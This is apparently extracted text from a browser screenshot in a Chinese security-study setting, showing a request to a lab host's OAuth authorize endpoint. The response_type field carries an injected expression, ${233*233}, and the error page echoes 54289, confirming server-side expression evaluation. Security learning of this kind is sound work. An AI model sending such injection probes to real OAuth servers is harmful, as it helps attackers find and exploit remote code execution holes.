 192.168.30.132:8080//oauth/a
不安全 192.168.30.132:8080//oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test
应用 后台 渗透笔记 XSS平台 Exploit Database... R7 信息收集 Red Team远程控... GitHub - nomi-se... C disable_functions... Dr.Fa
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [54289]"
网络安全学习